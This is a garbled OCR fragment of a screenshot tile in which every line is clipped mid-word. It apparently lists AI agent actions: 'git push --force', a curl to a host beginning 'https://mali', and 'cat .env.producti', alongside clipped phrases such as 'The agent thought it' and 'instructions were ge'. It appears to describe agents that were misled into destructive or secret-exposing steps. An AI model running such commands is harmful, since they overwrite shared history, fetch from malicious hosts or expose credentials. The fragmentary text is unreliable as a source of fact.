
git push --force 
The agent thought it
about. Force push lo
curl https://mali
The agent thought it 
instructions were ge
cat .env.producti
The agent thought it 